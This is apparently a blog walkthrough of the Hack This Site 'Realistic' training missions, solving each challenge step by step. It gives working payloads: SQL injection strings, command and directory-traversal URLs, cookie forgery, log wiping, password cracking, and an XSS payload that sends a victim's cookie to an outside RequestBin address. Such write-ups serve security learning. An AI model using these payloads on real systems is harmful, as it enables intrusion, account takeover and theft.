What follows is a write-up of a web security war game, Hack This Site – Realistic.
Players are given a set of requests they must fulfill in order to beat every challenge. Doing so entails using a variety of offensive security tools, crafting up code, and learning throughout the process.
Players must have a good understanding of web vulnerabilities in order to successfully complete the challenges.
[*] Status: COMPLETED
[*] Note: I am currently updating this blog post to include screenshots.
Goal:
Solution:

Voting for “Raging Inferno”:
Open Burp Suite’s Proxy with Intercept On

Set the Ranging Inferno’s vote count to 5, and click on “vote!”

Manipulating the votes to have “Raging Inferno” come out on top:
In the intercepted request, change the vote count to an incredibly high number.
Forward
Success:
Technique used: Parameter manipulation
Goal:
Solution:
Checking the source code:
Right-click -> View Page Source

Notice the hidden “update.php” page.
Browsing to the newly discovered page:

Bypassing authentication via SQL injection:
Enter username ” ‘ or 1=1– ” and click on “Submit Query”.

Success:
Technique used: SQL injection
Goal:

Solution:
Checking the source code:
Right-click -> View Page Source

Notice that we can browse to the original website.
Browsing to the original website “oldindex.html”:

Copying the source code:
Right-click -> View Page Source -> Ctrl-A -> Ctrl-C

Fixing the website:
Click on “Submit Poetry”
Set the name of the poem to: ../index.html
Paste the original source code in the “Poem” box and click on “add poem”.
Success:
Technique used: Directory traversal; remote code execution
Goal:
Solution:
Testing for SQL injection:
Result:
Testing for SQL injection via the URL:
Click on “Alligator Accessories”
In the URL bar, add a space, and add the following: UNION ALL SELECT null, *, null, null FROM email;
Full URL: https://www.hackthissite.org/missions/realistic/4/products.php?category=2 UNION ALL SELECT null, *, null, null FROM email;
Result:

What UNION does is join queries, and so the results of additional (malicious) queries are joined with the results of the original query. This allows for the extraction of data within columns of other tables.

Sending the email addresses to the client:
Copy the list of e-mails -> Go to your Hack This Site Profile -> Click on your username
Success:

Techniques Used: SQL injection using UNION
Goal:

Solution:
Check the “robots.txt” file:

Browse to the “secret” directory:

Click on “admin.bak.php”:

Cracking the hash:
Browse to: https://crackstation.net/
Enter the hash and submit

Password: 583bc
Visiting the “Database” page accessible by the main page:
Enter the password: 583bc
Success:
Techniques Used: Inspecting “robots.txt” file; hash cracking
Goal:
Solution:

Search for “xecryption” via your favorite search engine:
Proof of concept program: http://telmo.pt/xecryption/
Whether or not intended as the solution, it is important to recognize the value of searching for solutions instead of trying to reinvent the wheel. Of course, that is in terms of efficiency. For fun’s sake, do try indeed.
Results of decrypting the ciphertext via Telmo:




Sending the decrypted message to ToxiCo_Watch:
Copy the decrypted message
Browse to: https://www.hackthissite.org/pages/messages/msys/send.php
Paste and send the message
Success:

Techniques Used: Use of Proof of Concept decryption script
Goal:

Solution:
Checking the source code:
Right-click -> View Page Source

Notice the directory structure. Browsing to images might reveal other directories.
Checking for other directories:
Browse to: https://www.hackthissite.org/missions/realistic/7/images/

Bingo. Notice the admin directory.
Checking the admin directory:

We are going to have to find the password somehow.
Searching for the password:
Back in the main page, click on “Patriotism”.
Notice the URL structure: showimages.php?file=patriot.txt
This may allow for directory traversal. All we have to do is access the correct password path.
We will try grabbing “htpasswd”, the file that Apache uses for authentication.
Grabbing the password:
Modify the URL: showimages.php?file=images/admin/.htpasswd
Right-click -> View Page Source


Cracking the password hash:
Copy and paste the password hash into a file, such as “htpasswd”
john htpasswd

Username: administrator
Password: shadow
Logging into the administrator page:
Browse back to: https://www.hackthissite.org/missions/realistic/7/images/admin/

Success:

Techniques used: Directory traversal; hash cracking
Goal:
Solution:
Searching for Gary Hunter’s username:
Click on “User Info”
Enter as user: ‘ or 1=1–


Jackpot. We have Gary’s credentials.

Register as a user:
Click on “Register”
Enter random credentials
Logging in as our newly created user:


Impersonating Gary:
Open Cookies Manager+
Search for “hackthissite” cookies

Edit the “accountUsername” cookie value and set it to: GaryWilliamHunter

Transferring the money:
Set the user to send the money to as “dropCash” and the amount to: 10000000
Click on “Move Money To A Different Account”
Clearing the logs:
Log in again
Open Burp Suite’s Proxy with Intercept On
Click on “Clear Files In Personal Folder”
Change the “dir” parameter value to: logFiles
Forward

Success:

Techniques used: SQL injection; session hijacking; parameter manipulation; local file inclusion
Goal:

Solution:
Log in with the supplied credentials:

Create a private RequestBin:
Browse to http://requestb.in and create a private RequestBin

Perform Cross-Site Scripting (XSS) via private messages:
Click on “[Private Message]”
Send a XSS payload to the boss, m-crap (owner)
Payload:
<iframe frameborder=0 height=0 width=0 src=javascript:void(window.location=”http://requestb.in/1mep2ns1?c=” + document.cookie)</iframe>

Result:

The challenge assumed we wouldn’t be able to get the cookie back. However, the method shown above is valid.
Set the cookies to the admin values:
Open Cookies Manager+

Transferring the money:
Click on “[Pay Salaries]”
Pay r-conner


Cleaning the logs:
Click on “[Mailing List]”
Right-click -> Inspect Element -> Change the ‘strFileName’ value to: ./files/logs/logs.txt
Click on “Subscribe!”
Success:

Techniques used: Cross-Site Scripting (XSS); local file inclusion
Goal:

Solution:
Checking the source code:
Right-click -> View Page Source

Notice the hidden “staff.php” page.
Logging in as Zach:
Click on “Student Access System”
Log in with the supplied credentials.
Gaining teacher credentials:
Click on “Staff Listing”
Go back to the “staff.php” page
Log in as smiller:smiller


We are going to have to bypass the crappy protection.
Bypassing the limitations:
Open User Agent Switcher -> Edit User Agents -> New -> New User Agent -> Add “holy_teacher” -> Ok
Open Cookies Manager+ -> Search for ‘admin’ -> Change Content to: 1
Refresh the page

Changing Zach’s grades:
Click on “Change Grades”
Click on “Zach Sanchez”
Right-click -> View Page Source Code
Browse to: https://www.hackthissite.org/missions/realistic/10/staff.php?action=changegrades&changeaction=modrec&rec=4&studentid=1&grade=5
Browse to: https://www.hackthissite.org/missions/realistic/10/staff.php?action=changegrades&changeaction=modrec&rec=0&studentid=1&grade=5
Browse to: https://www.hackthissite.org/missions/realistic/10/staff.php?action=changegrades&changeaction=modrec&rec=3&studentid=1&grade=5

The modifications were possible due to the URL parameter inclusion and the HTTP POST method being utilized.
Success:
Techniques used: User-Agent manipulation; Parameter manipulation; HTTP POST request abuse
Goal:
Solution:
Inspecting the website functionality:
Click on “WebMail”
Notice the URL structure: https://www.hackthissite.org/missions/realistic/11/page.pl?page=email
Testing for directory traversal or command injection:
In the URL: https://www.hackthissite.org/missions/realistic/11/page.pl?page=stuff

We may be able to get a listing of all directories.
Listing all directories:
In the URL: https://www.hackthissite.org/missions/realistic/11/page.pl?page=|ls|

Browsing to the “client_http_docs” directory:

Browsing to “therightwayradio” and inspecting the source code:

Manipulating user information:
Browse to: https://www.hackthissite.org/missions/realistic/11/client_http_docs/therightwayradio/?page=userinfo
Notice there’s a user whose information we can change
Change the password to: coconuts
Click on “edit account”

Log in as “aclu_bomber_08290”:


Changing SQL databases:
Click on “mod”
Right-click on the input field and select “Inspect Element”
Change the “sql_db” value from “rwr.dbase” to: ../../../bs.dbase
Extract database information:
SELECT * FROM sqlite_master -> sql query

Extract admin credentials:
SELECT * FROM web_hosting -> sql query

Navigate to the admin page in WebServ and enter the credentials:
URL: https://www.hackthissite.org/missions/realistic/11/admin/

Checking the source code:
Right-click -> View Page Source

Downloading the desired file:

URL: https://www.hackthissite.org/missions/realistic/11/admin/d.pl?file=/var/www/budgetserv/html/client_http_docs/space46/src.tar.gz
Success:
Techniques used: Command injection; directory traversal
Goal:

Solution:
Learning more about Windows 95:
Search for: windows 95 server path

This result leads us to believe we can specify whether we’re accessing a web page (via the http prefix) or a local file.
Mapping the drive:
In the address bar: file:\\C:\\
Go


Success. We can access local files via the address box.
Accessing web resources:
In the address bar: file:\\C:\\WEB\
Go


Investigating HTML files:
In the address bar: file:\\C:\\WEB\HTML
Go

Notice the admin panel. Let us visit it and try to break in.
Exploring the admin panel:

We are going to have to find the password somehow.
Finding a way to get the admin password:
Back in the main page, click on “Student Work”
Click on “Joey Simons”

Notice there’s some additional functionality in this page, via “Sign my guestook”.
Discovering another way to access files:
Click on “Sign my guestook”.
Right-click on the input box -> Inspect Element

Notice the new “guest.pl” file which has “write” permissions. If it has Write permissions, it very likely also has Read permissions. This may be a way to grab the admin’s password.
Grabbing the admin’s password:
Browse to: https://www.hackthissite.org/missions/realistic/12/cgi-bin/guest.pl?action=read&file=heartlandadminpanel.pl
Right-click -> View Page Source

Score.
Username: jbardus
Password: heartlandnetworkadministrator
Logging in as JBardus:
Completing the mission:
Click on “clear all”
Success:
Techniques used: Directory traversal; local file inclusion
Goal:
Solution:
Understanding the website:
Click on “Press Releases”
Right-click -> View Page Source
Click on “readpress.php”



From the “readpress.php” we discover many facts:
1) The machine runs MySQL
2) The service is Apache
3) The machine runs Windows
4) We can access hidden data by obtaining the hex digest of the string “Speeches”
Obtaining the hex digest of “Speeches”:
python -c ‘import hashlib; print hashlib.md5(“Speeches”).hexdigest()’

Hex digest: 7e40c181f9221f9c613adf8bb8136ea8
Accessing restricted data:
Browse to: https://www.hackthissite.org/missions/realistic/13/speeches/passwords/7e40c181f9221f9c613adf8bb8136ea8/

Obtaining the password:
Click on “passwords.fip”
Browse to: https://crackstation.net/
Enter the hashes, one per line

User: moni1
Pass: admin
Accessing the admin panel:
Browse to: https://www.hackthissite.org/missions/realistic/13/admin/
Enter the credentials found earlier

Strange. However, remember how the paths were hashed. Let’s try accessing the admin page again, but with a hash instead.
Browse to: https://www.hackthissite.org/missions/realistic/13/21232f297a57a5a743894a0e4a801fc3/
Enter the cracked credentials

Success:

Techniques used: Source code review; directory traversal; hash/password cracking
Goal:
Solution:
Checking the source code:
Click on “News”
Right-click -> View Page Source

Notice the URL structure. We may be able to manipulate the database via the URL.
Testing for SQL injection:
In the URL: https://www.hackthissite.org/missions/realistic/14/news.cgi?news=’

Notice that the search works by using our query and appending “.news” to it.
We can try bypassing this concatenation by using null bytes (%00).
Further testing the SQL injection theory:
In the URL: https://www.hackthissite.org/missions/realistic/14/news.cgi?story=.%00

Success. The website is vulnerable to SQL injections.
Notice the “moderator.cgi” file, which seems particularly interesting.
Checking the “moderator.cgi” file:
In the URL: https://www.hackthissite.org/missions/realistic/14/news.cgi?story=moderator.cgi%00

If we have the program believe that we are admin by providing the “isadmin” parameter, we can bypass security measures.
Browsing to the “moderator.cgi” file and providing “isadmin”:


Great success.
Getting a list of users:
View Account Info: *


We now have the admin credentials, webguy:reallyreallylongpasswordthatisveryveryveryhardtoguessorcrack
We can now attempt to log in as an admin.
Logging in as admin:
Browse to: https://www.hackthissite.org/missions/realistic/14/login
Enter the credentials found earlier

Completing the mission:
Click on “Administrator Panel”

Techniques used: SQL injection using null bytes
Goal:

Solution:
Checking the source code:
Click on “News”
Right-click -> View Page Source

Notice the admin information. This could be useful later.
Checking for vulnerabilities within the pages:
Click on “Jobs”
Click on “Send your application”
Click on “Send”
Right-click -> View Page Source

Notice there’s a backup directory.
Browsing to the backups directory:
URL: https://www.hackthissite.org/missions/realistic/15/_backups_/
Checking the “backup.zip” file:
Download the file
Open it

Notice the files are password-protected.
Since the password cannot be found online, we can use PkCrack to crack the files.
PkCrack can help us break open the file via a “known plaintext attack”, which basically means we need to know part of the encrypted data in order to break the cipher.
Luckily for us, the ZIP file contains “index.htm”, which we have access to.
Using PkCrack and the “index.htm” file to break open the passowrd-protected ZIP file:
Browse to: https://www.hackthissite.org/missions/realistic/15/index.htm
Right-click -> Save Page As -> index.htm -> Web Page, HTML only
Compress the ‘index.htm’ using Winace
pkcrack -c “misc (files from different folders)/index.htm” -p index.htm -C backup.zip -P index.zip -d decracked.zip -*
Open the “decracked.zip” file -> Internal messages -> msgauth.php


Take note of the variable names. These might be useful when bypassing authentication.
misc (files from different folders) -> shell.php


Notice the variable names and the (unlimited) directory limit.
Creating an HTML file to log in as Susy:

Logging in as Susy:
Double-click on the HTML file we just created.
Click on “send”

Browse to: https://www.hackthissite.org/missions/realistic/15/internal_messages/internal_messages.php
Enter Susy’s credentials and click on “read messages”
